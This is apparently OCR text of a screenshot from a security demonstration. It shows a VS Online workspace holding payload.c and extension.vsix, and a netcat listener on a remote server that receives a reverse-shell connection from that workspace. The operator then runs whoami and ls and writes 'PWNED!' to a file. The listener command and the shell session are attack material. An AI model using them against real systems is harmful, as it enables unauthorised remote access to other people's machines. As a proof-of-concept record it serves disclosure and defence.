 EXPLORER
OPEN EDITORS
WORKSPACE [VS ONLINE]
.vscode
app U
archive.dat U
archive.txt U
extension.vsix U
file U
main.c U
my_extension U
payload.c U
processes U
pwned.txt U
README.md U
ss U
OUTLINE
The active editor cannot
provide outline information.
processes
main.c
my_extension
my_extension
1
PROBLEMS OUTPUT DEBUG CONSOLE
vsonline:~/workspace$
honey_logs — ubuntu@ip-172-26-5-99: ~ — ssh ‹ ireland.sh — 152×35
ubuntu@ip-172-26-5-99:~$ nc -l -p 55000 -vvv
Listening on [0.0.0.0] (family 0, port 55000)
Connection from [52.166.194.32] port 55000 [tcp/*] accepted (family 2, sport 1984)
whoami
vsonline
pwd
/home/vsonline
cd workspace
ls
README.md
app
archive.dat
archive.txt
extension.vsix
file
main.c
my_extension
payload.c
processes
ss
echo 'PWNED!' > pwned.txt
Ots安全